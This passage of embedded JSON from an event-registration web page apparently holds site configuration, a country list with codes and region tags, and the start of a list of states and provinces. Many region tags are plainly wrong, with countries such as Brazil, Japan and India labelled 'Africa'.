16d5839b4001daa","5d2f3116b16d5839b4001dab","5cba09d787c04c0c6c000c6f","5c6db8950910fb2a98d49aae","5cc055bf87c04c0c6c000ddb"],"logo":"https:\/\/eco-cdn.iqpc.com\/iqpc-logo.jpg","channel_id":"5c3cc61ee38991080f6cf902","assets_from_cdn":true,"privacy_url":"https:\/\/www.iqpc.com\/privacy-policy"},"country":{"_id":"5a6390527339ff15400031ab","oracle_id":"GB","name":"United Kingdom","dial_code":44,"tax_code":"UK VAT","tax_rate":"0.20","updated_at":"2018-03-27T21:03:01.000000Z","created_at":"2018-01-20T18:54:10.000000Z","region_id":"5abab0657339ff2fd400759e","updated_by_user_id":"5a63f4fe7339ff470c000002","region":{"_id":"5abab0657339ff2fd400759e","name":"Europe","old_id":4,"updated_at":"2018-03-27T20:58:13.000000Z","created_at":"2018-03-27T20:58:13.000000Z"},"isInEurope":true}},"template":{"_id":"5ab57335f7937504c13b8746","name":"Event Default","path":"event_default","default":1,"for_events":1,"updated_at":"2018-03-23T21:35:49.000000Z","created_at":"2018-03-23T21:35:49.000000Z"},"language":{"_id":"5bb4eb32dd349d4808350cb6","name":"English","code":"en"},"questions":[],"type":{"_id":"5ab574194357b413ab1f7633","name":"LSE","updated_at":"2018-03-23T21:39:37.000000Z","created_at":"2018-03-23T21:39:37.000000Z","block_ids":["5cfa59ed87c04c12d8004355","5c6ebc600910fbf460ac20ae","5c7054b70910fb47986168a7","5c5864d30910fb671c328b53","5c5866300910fb671c328b54","5c6eb0ae0910fbf460ac20ac","5bbcc4f7aa741c20b0d97ab0","5bbcc4f7aa741c20b0d97ab1","5c6db8950910fb2a98d49aae","5c6dbde10910fb2a98d49aaf","5c7684a00910fb41c46bdf34","5c73fe420910fb33c013bfee","5bbcc4f7aa741c20b0d97ab4"],"view_limit":20}},
			
			countries: [{"_id":"5a64e3fc7339ff3e4c005292","name":"Afghanistan","code":"AF","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005293","name":"Albania","code":"AL","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005294","name":"Algeria","code":"DZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005295","name":"American Samoa","code":"AS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005296","name":"Andorra","code":"AD","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005297","name":"Angola","code":"AO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005298","name":"Anguilla","code":"AI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005299","name":"Antarctica","code":"AQ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00529a","name":"Antigua and Barbuda","code":"AG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00529b","name":"Argentina","code":"AR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00529c","name":"Armenia","code":"AM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00529d","name":"Aruba","code":"AW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00529e","name":"Australia","code":"AU","region":"Australia\/Nz"},{"_id":"5a64e3fc7339ff3e4c00529f","name":"Austria","code":"AT","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052a0","name":"Azerbaijan","code":"AZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a1","name":"Bahamas","code":"BS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a2","name":"Bahrain","code":"BH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a3","name":"Bangladesh","code":"BD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a4","name":"Barbados","code":"BB","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a5","name":"Belarus","code":"BY","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052a6","name":"Belgium","code":"BE","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052a7","name":"Belize","code":"BZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a8","name":"Benin","code":"BJ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052a9","name":"Bermuda","code":"BM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052aa","name":"Bhutan","code":"BT","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ab","name":"Bolivia","code":"BO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ac","name":"Bosnia and Herzegovina","code":"BA","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052ad","name":"Botswana","code":"BW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ae","name":"Brazil","code":"BR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052af","name":"British Indian Ocean Territory","code":"IO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b1","name":"Brunei Darussalam","code":"BN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b2","name":"Bulgaria","code":"BG","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052b3","name":"Burkina Faso","code":"BF","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b4","name":"Burundi","code":"BI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b8","name":"Cabo Verde","code":"CV","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b5","name":"Cambodia","code":"KH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b6","name":"Cameroon","code":"CM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b7","name":"Canada","code":"CA","region":"North America"},{"_id":"5a64e3fc7339ff3e4c0052b9","name":"Cayman Islands","code":"KY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ba","name":"Central African Republic","code":"CF","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052bb","name":"Chad","code":"TD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052bc","name":"Chile","code":"CL","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052bd","name":"China","code":"CN","region":"Asia"},{"_id":"5a64e3fc7339ff3e4c0052be","name":"Christmas Island","code":"CX","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052bf","name":"Cocos (Keeling) Islands","code":"CC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c0","name":"Colombia","code":"CO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c1","name":"Comoros","code":"KM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00533e","name":"Congo","code":"CG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c9","name":"Congo, The Democratic Republic of the","code":"CG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c2","name":"Cook Islands","code":"CK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c3","name":"Costa Rica","code":"CR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f8","name":"Cote d'Ivoire","code":"CI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c4","name":"Croatia","code":"HR","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052c5","name":"Cuba","code":"CU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c6","name":"Curacao","code":"AN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052c7","name":"Cyprus","code":"CY","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052c8","name":"Czech Republic","code":"CZ","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052ca","name":"Denmark","code":"DK","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052cb","name":"Djibouti","code":"DJ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052cc","name":"Dominica","code":"DM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052cd","name":"Dominican Republic","code":"DO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052cf","name":"Ecuador","code":"EC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d0","name":"Egypt","code":"EG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d1","name":"El Salvador","code":"SV","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d2","name":"Equatorial Guinea","code":"GQ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d3","name":"Eritrea","code":"ER","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d4","name":"Estonia","code":"EE","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052d5","name":"Ethiopia","code":"ET","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d6","name":"Falkland Islands (Malvinas)","code":"FK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d7","name":"Faroe Islands","code":"FO","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052d8","name":"Fiji","code":"FJ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052d9","name":"Finland","code":"FI","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052da","name":"France","code":"FR","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052db","name":"French Polynesia","code":"PF","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052dc","name":"Gabon","code":"GA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052dd","name":"Gambia","code":"GM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052de","name":"Georgia","code":"GE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052df","name":"Germany","code":"DE","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052e0","name":"Ghana","code":"GH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e1","name":"Gibraltar","code":"GI","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052e2","name":"Greece","code":"GR","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052e3","name":"Greenland","code":"GL","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e4","name":"Grenada","code":"GD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e5","name":"Guam","code":"GU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e6","name":"Guatemala","code":"GT","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e7","name":"Guernsey","code":"GN","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052e8","name":"Guinea","code":"GN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052e9","name":"Guinea-Bissau","code":"GW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ea","name":"Guyana","code":"GY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052eb","name":"Haiti","code":"HT","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ec","name":"Honduras","code":"HN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ed","name":"Hong Kong","code":"HK","region":"Asia"},{"_id":"5a64e3fc7339ff3e4c0052ee","name":"Hungary","code":"HU","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052ef","name":"Iceland","code":"IS","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052f0","name":"India","code":"IN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f1","name":"Indonesia","code":"ID","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f2","name":"Iran, Islamic Republic of","code":"IR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f3","name":"Iraq","code":"IQ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f4","name":"Ireland","code":"IE","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052f5","name":"Isle of Man","code":"IOM","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052f6","name":"Israel","code":"IL","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052f7","name":"Italy","code":"IT","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052f9","name":"Jamaica","code":"JM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052fa","name":"Japan","code":"JP","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052fb","name":"Jersey","code":"JS","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c0052fc","name":"Jordan","code":"JO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052fd","name":"Kazakhstan","code":"KZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052fe","name":"Kenya","code":"KE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ff","name":"Kiribati","code":"KI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532d","name":"Korea, Democratic People's Republic of","code":"KP","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005359","name":"Korea, Republic of","code":"KR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005300","name":"Kosovo","code":"KS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005301","name":"Kuwait","code":"KW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005302","name":"Kyrgyzstan","code":"KG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005303","name":"Lao People's Democratic Republic","code":"LA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005304","name":"Latvia","code":"LV","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005305","name":"Lebanon","code":"LB","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005306","name":"Lesotho","code":"LS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005307","name":"Liberia","code":"LR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005308","name":"Libya","code":"LY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005309","name":"Liechtenstein","code":"LI","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00530a","name":"Lithuania","code":"LT","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00530b","name":"Luxembourg","code":"LU","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00530c","name":"Macao","code":"MO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00530e","name":"Madagascar","code":"MG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00530f","name":"Malawi","code":"MW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005310","name":"Malaysia","code":"MY","region":"Asia"},{"_id":"5a64e3fc7339ff3e4c005311","name":"Maldives","code":"MV","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005312","name":"Mali","code":"ML","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005313","name":"Malta","code":"MT","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005314","name":"Marshall Islands","code":"MH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005315","name":"Mauritania","code":"MR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005316","name":"Mauritius","code":"MU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005317","name":"Mayotte","code":"YT","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005318","name":"Mexico","code":"MX","region":"North America"},{"_id":"5a64e3fc7339ff3e4c005319","name":"Micronesia, Federated States of","code":"FM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00531a","name":"Moldova","code":"MD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00531b","name":"Monaco","code":"MC","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00531c","name":"Mongolia","code":"MN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00531d","name":"Montenegro","code":"YU","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00531e","name":"Montserrat","code":"MS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00531f","name":"Morocco","code":"MA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005320","name":"Mozambique","code":"MZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005321","name":"Myanmar","code":"MM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005322","name":"Namibia","code":"NA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005323","name":"Nauru","code":"NR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005324","name":"Nepal","code":"NP","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005325","name":"Netherlands","code":"NL","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005326","name":"Netherlands Antilles","code":"AN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005327","name":"New Caledonia","code":"NC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005328","name":"New Zealand","code":"NZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005329","name":"Nicaragua","code":"NI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532a","name":"Niger","code":"NE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532b","name":"Nigeria","code":"NG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532c","name":"Niue","code":"NU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00530d","name":"North Macedonia","code":"MK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532e","name":"Northern Mariana Islands","code":"MP","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00532f","name":"Norway","code":"NO","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005330","name":"Oman","code":"OM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005331","name":"Pakistan","code":"PK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005332","name":"Palau","code":"PW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005333","name":"Palestine, State of","code":"IS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005334","name":"Panama","code":"PA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005335","name":"Papua New Guinea","code":"PG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005336","name":"Paraguay","code":"PY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005337","name":"Peru","code":"PE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005338","name":"Philippines","code":"PH","region":"Asia"},{"_id":"5a64e3fc7339ff3e4c005339","name":"Pitcairn","code":"PN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00533a","name":"Poland","code":"PL","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00533b","name":"Portugal","code":"PT","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00533c","name":"Puerto Rico","code":"PR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00533d","name":"Qatar","code":"QA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00533f","name":"Reunion","code":"RE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005340","name":"Romania","code":"RO","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005341","name":"Russian Federation","code":"RU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005342","name":"Rwanda","code":"RW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005343","name":"Saint Barthelemy","code":"SB","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005344","name":"Saint Helena, Ascension and Tristan da Cunha","code":"SH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005345","name":"Saint Kitts and Nevis","code":"KN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005346","name":"Saint Lucia","code":"LC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005347","name":"Saint Martin (French part)","code":"SA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005348","name":"Saint Pierre and Miquelon","code":"PM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005349","name":"Saint Vincent and the Grenadines","code":"VC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00534a","name":"Samoa","code":"WS","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00534b","name":"San Marino","code":"SM","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00534c","name":"Sao Tome and Principe","code":"ST","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00534d","name":"Saudi Arabia","code":"SA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00534e","name":"Senegal","code":"SN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00534f","name":"Serbia","code":"RS","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005350","name":"Seychelles","code":"SC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005351","name":"Sierra Leone","code":"SL","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005352","name":"Singapore","code":"SG","region":"Asia"},{"_id":"5a64e3fc7339ff3e4c005353","name":"Sint Maarten","code":"SM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005354","name":"Slovakia","code":"SK","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005355","name":"Slovenia","code":"SI","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005356","name":"Solomon Islands","code":"SB","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005357","name":"Somalia","code":"SO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005358","name":"South Africa","code":"ZA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00535b","name":"Spain","code":"ES","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c00535c","name":"Sri Lanka","code":"LK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00535a","name":"Sudan","code":"SD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00535d","name":"Sudan","code":"SD","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00535e","name":"Suriname","code":"SR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00535f","name":"Svalbard and Jan Mayen","code":"SJ","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005360","name":"Swaziland","code":"SZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005361","name":"Sweden","code":"SE","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005362","name":"Switzerland","code":"CH","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005363","name":"Syrian Arab Republic","code":"SY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005364","name":"Taiwan","code":"TW","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005365","name":"Tajikistan","code":"TJ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005366","name":"Tanzania, United Republic of","code":"TZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005367","name":"Thailand","code":"TH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052ce","name":"Timor-Leste","code":"TP","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005368","name":"Togo","code":"TG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005369","name":"Tokelau","code":"TK","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536a","name":"Tonga","code":"TO","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536b","name":"Trinidad and Tobago","code":"TT","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536c","name":"Tunisia","code":"TN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536e","name":"Turkmenistan","code":"TM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536f","name":"Turks and Caicos Islands","code":"TC","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005370","name":"Tuvalu","code":"TV","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00536d","name":"T\u00fcrkiye","code":"TR","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005372","name":"Uganda","code":"UG","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005373","name":"Ukraine","code":"UA","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005374","name":"United Arab Emirates","code":"AE","region":"Middle East"},{"_id":"5a6390527339ff15400031ab","name":"United Kingdom","code":"GB","region":"Europe"},{"_id":"5a64e3fc7339ff3e4c005376","name":"United States","code":"US","region":"North America"},{"_id":"5a64e3fc7339ff3e4c005377","name":"Uruguay","code":"UY","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005378","name":"Uzbekistan","code":"UZ","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005379","name":"Vanuatu","code":"VU","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537a","name":"Vatican","code":"VA","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537b","name":"Venezuela","code":"VE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537c","name":"Viet Nam","code":"VN","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c0052b0","name":"Virgin Islands, British","code":"VI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005371","name":"Virgin Islands, U.S.","code":"VI","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537d","name":"Wallis and Futuna","code":"WF","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537e","name":"Western Sahara","code":"EH","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c00537f","name":"Yemen","code":"YE","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005380","name":"Zambia","code":"ZM","region":"Africa"},{"_id":"5a64e3fc7339ff3e4c005381","name":"Zimbabwe","code":"ZW","region":"Africa"}],

			states: [{"_id":"5a7b6aaf7339ff3d4c004d14","name":"Alabama","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d15","name":"Alaska","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d07","name":"Alberta","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aaf7339ff3d4c004d16","name":"American Samoa","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d17","name":"Arizona","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d18","name":"Arkansas","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d19","name":"Armed Forces Africa","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d1a","name":"Armed Forces Americas","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d1b","name":"Armed Forces Canada","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d1c","name":"Armed Forces Europe","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d1d","name":"Armed Forces Middle East","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d1e","name":"Armed Forces Pacific","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004cff","name":"Australian Capital Territory","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6aaf7339ff3d4c004d08","name":"British Columbia","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aaf7339ff3d4c004d1f","name":"California","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d20","name":"Colorado","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d21","name":"Connecticut","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d22","name":"Delaware","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d23","name":"District of Columbia","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d24","name":"Florida","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d25","name":"Georgia","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d26","name":"Guam","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d27","name":"Hawaii","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d28","name":"Idaho","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d29","name":"Illinois","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2a","name":"Indiana","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2b","name":"Iowa","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2c","name":"Kansas","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2d","name":"Kentucky","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2e","name":"Louisiana","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d2f","name":"Maine","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d09","name":"Manitoba","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aaf7339ff3d4c004d30","name":"Maryland","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d31","name":"Massachusetts","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d32","name":"Michigan","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d33","name":"Minnesota","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d34","name":"Mississippi","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d35","name":"Missouri","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d36","name":"Montana","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d37","name":"Nebraska","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d38","name":"Nevada","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d0a","name":"New 